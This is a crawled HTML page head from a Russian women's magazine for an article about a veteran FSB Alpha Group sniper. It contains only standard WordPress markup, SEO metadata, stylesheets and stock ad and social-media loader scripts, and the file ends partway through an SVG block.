

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://womantea.ru/mir-vokrug/opyt-snajpera-veterana-gruppy-a.html
body_size: 33109
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Опыт снайпера, ветерана группы &quot;А&quot;</title>
	<meta name="description" content="Подполковник запаса ФСБ Василии Николаевич Денисов девятнадцать лет прослужил снайпером в лучшем российском подразделении антитеррора – группе «А»" />
	<link rel="canonical" href="https://womantea.ru/mir-vokrug/opyt-snajpera-veterana-gruppy-a.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Опыт снайпера, ветерана группы &quot;А&quot;" />
	<meta property="og:description" content="19 лет... «Обычный» снайпер столько не живет, только Мастер. И то не всегда..." />
	<meta property="og:url" content="https://womantea.ru/mir-vokrug/opyt-snajpera-veterana-gruppy-a.html" />
	<meta property="og:site_name" content="WomanTea" />
	<meta property="article:publisher" content="https://www.facebook.com/womantea.ru/" />
	<meta property="article:published_time" content="2019-03-27T07:21:50+00:00" />
	<meta property="article:modified_time" content="2019-04-03T07:37:49+00:00" />
	<meta property="og:image" content="https://womantea.ru/wp-content/uploads/2019/03/1_3_8.jpg" />
	<meta property="og:image:width" content="1023" />
	<meta property="og:image:height" content="651" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="WomanTea" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://womantea.ru/#website","url":"https://womantea.ru/","name":"WomanTea","description":"Женский журнал","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://womantea.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://womantea.ru/mir-vokrug/opyt-snajpera-veterana-gruppy-a.html#primaryimage","inLanguage":"ru-RU","url":"https://womantea.ru/wp-content/uploads/2019/03/1_3_8.jpg","contentUrl":"https://womantea.ru/wp-content/uploads/2019/03/1_3_8.jpg","width":1023,"height":651},{"@type":"WebPage","@id":"https://womantea.ru/mir-vokrug/opyt-snajpera-veterana-gruppy-a.html#webpage","url":"https://womantea.ru/mir-vokrug/opyt-snajpera-veterana-gruppy-a.html","name":"Опыт снайпера, ветерана группы \"А\"","isPartOf":{"@id":"https://womantea.ru/#website"},"primaryImageOfPage":{"@id":"https://womantea.ru/mir-vokrug/opyt-snajpera-veterana-gruppy-a.html#primaryimage"},"datePublished":"2019-03-27T07:21:50+00:00","dateModified":"2019-04-03T07:37:49+00:00","author":{"@id":"https://womantea.ru/#/schema/person/3179b900b9dc0a84f0bb87306846ca55"},"description":"Подполковник запаса ФСБ Василии Николаевич Денисов девятнадцать лет прослужил снайпером в лучшем российском подразделении антитеррора – группе «А»","breadcrumb":{"@id":"https://womantea.ru/mir-vokrug/opyt-snajpera-veterana-gruppy-a.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://womantea.ru/mir-vokrug/opyt-snajpera-veterana-gruppy-a.html"]}]},{"@type":"BreadcrumbList","@id":"https://womantea.ru/mir-vokrug/opyt-snajpera-veterana-gruppy-a.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://womantea.ru/"},{"@type":"ListItem","position":2,"name":"Опыт снайпера, ветерана группы &#171;А&#187;"}]},{"@type":"Person","@id":"https://womantea.ru/#/schema/person/3179b900b9dc0a84f0bb87306846ca55","name":"WomanTea","image":{"@type":"ImageObject","@id":"https://womantea.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/952517a1f9c4ebd4e405c56838d446cf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/952517a1f9c4ebd4e405c56838d446cf?s=96&d=mm&r=g","caption":"WomanTea"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="WomanTea &raquo; Лента комментариев к &laquo;Опыт снайпера, ветерана группы &#171;А&#187;&raquo;" href="https://womantea.ru/mir-vokrug/opyt-snajpera-veterana-gruppy-a.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/womantea.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://womantea.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='my-popup-css'  href='https://womantea.ru/wp-content/plugins/my-popup/public/css/my-popup-public.css?ver=1.0.5'  media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Serif%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.9.12'  media='all' />
<link rel='stylesheet' id='yelly-style-css'  href='https://womantea.ru/wp-content/themes/yelly/assets/css/style.min.css?ver=3.0.5'  media='all' />
<script  src='https://womantea.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script  src='https://womantea.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script  src='https://womantea.ru/wp-content/plugins/my-popup/public/js/my-popup-public.js?ver=1.0.5' id='my-popup-js'></script>
<link rel="https://api.w.org/" href="https://womantea.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://womantea.ru/wp-json/wp/v2/posts/20346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://womantea.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://womantea.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://womantea.ru/?p=20346' />
<link rel="alternate" type="application/json+oembed" href="https://womantea.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwomantea.ru%2Fmir-vokrug%2Fopyt-snajpera-veterana-gruppy-a.html" />
<link rel="alternate" type="text/xml+oembed" href="https://womantea.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwomantea.ru%2Fmir-vokrug%2Fopyt-snajpera-veterana-gruppy-a.html&#038;format=xml" />
			<meta property="fb:pages" content="1690533571251951" />
							<meta property="ia:markup_url" content="https://womantea.ru/mir-vokrug/opyt-snajpera-veterana-gruppy-a.html?ia_markup=1" />
				<style type="text/css"></style>        <div id="fb-root"></div>
        <script>(function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.7";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
        <link rel="preload" href="https://womantea.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .widget-area .widget-header, .page-links__item, .pagination .nav-links .page-numbers{background-color:#f9007c}.entry-image--big .entry-image__body .post-card__category a, .entry-category a, .home-text ul:not([class])>li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget_categories ul.menu li a:before, .widget_categories ul.menu li span:before, .widget_categories>ul li a:before, .widget_categories>ul li span:before, .widget_nav_menu ul.menu li a:before, .widget_nav_menu ul.menu li span:before, .widget_nav_menu>ul li a:before, .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#f9007c}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#f9007c !important}.post-card--grid a:hover, .post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .taxonomy-description ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .search-screen .search-form .search-submit:before, .widget_categories ul li:before,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#f9007c}.entry-content a, .entry-content a:visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#000000}.child-categories ul li a{border-color:#000000}a:hover, a:focus, a:active, .spanlink:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#f9007c}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#f9007c}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#f9007c}.post-box--card:hover{box-shadow: inset 0 0 0 1px #f9007c}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #f9007c}@media (min-width: 768px){body{background-attachment: scroll}}.site-header{background-color:#ff9ec1}@media (min-width: 992px){.site-header ul li .sub-menu{background-color:#ff9ec1}}.site-footer{background-color:#ff9ec1}body{font-family:"PT Serif" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.site-title, .site-title a{font-family:"PT Serif" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.site-description{font-family:"PT Serif" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}.main-navigation ul li a, .main-navigation ul li span, .footer-navigation ul li a, .footer-navigation ul li span{font-family:"PT Serif" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:20px;}</style>
<script>var ajaxUrlFlatPM = "https://womantea.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4179441188452455",
    enable_page_level_ads: true
  });
</script>
<meta property="fb:pages" content="1690533571251951" /></head>

<body class="post-template-default single single-post postid-20346 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 